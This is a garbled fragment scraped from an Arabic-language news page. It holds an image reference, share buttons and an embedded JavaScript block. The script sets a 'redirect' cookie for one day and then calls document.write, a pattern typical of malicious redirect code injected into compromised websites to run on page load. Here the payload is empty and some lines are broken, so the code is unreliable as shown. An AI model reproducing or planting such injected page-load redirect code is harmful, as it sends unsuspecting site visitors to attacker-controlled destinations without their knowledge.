
width=”140″ height=”140″ title=”never”]
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
te.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
شارك
WhatsApp
Twitter
Facebook
قد يعجبك ايضا
إعلانات
NEWS